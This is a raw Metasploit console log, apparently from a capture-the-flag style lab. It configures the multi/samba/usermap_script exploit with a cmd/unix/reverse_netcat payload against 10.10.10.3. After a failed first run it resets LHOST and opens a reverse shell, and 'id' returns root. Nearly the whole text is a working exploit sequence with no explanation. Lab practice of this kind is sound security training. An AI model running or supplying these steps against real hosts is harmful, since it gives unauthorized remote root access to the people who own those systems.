 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.2.25.70 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.2.25.70:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/usermap_script) > set lhost 10.10.16.25
lhost => 10.10.16.25
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.16.25:4444
[*] Command shell session 1 opened (10.10.16.25:4444 -> 10.10.10.3:54845) at 2025-04-20 14:30:37 +0600
id
uid=0(root) gid=0(root)